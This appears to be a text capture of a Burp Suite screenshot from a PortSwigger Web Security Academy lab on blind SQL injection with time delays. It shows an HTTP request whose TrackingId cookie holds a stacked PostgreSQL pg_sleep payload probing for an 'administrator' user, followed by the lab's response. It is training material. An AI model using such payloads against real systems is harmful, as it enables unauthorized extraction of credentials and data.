 Send
Cancel
Target: https://0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
3 Cookie: TrackingId=2WUScNr9z0seqFTY'%3b SELECT CASE WHEN
(username)='administrator' THEN pg_sleep(3) ELSE NULL END FROM users--
qwe; session=01TQV31n7UFxSVVrgeUjqSL9Ydt10W79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11029
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search...
0 matches
INSPECTOR
Done
11,138 bytes | 3,235 millis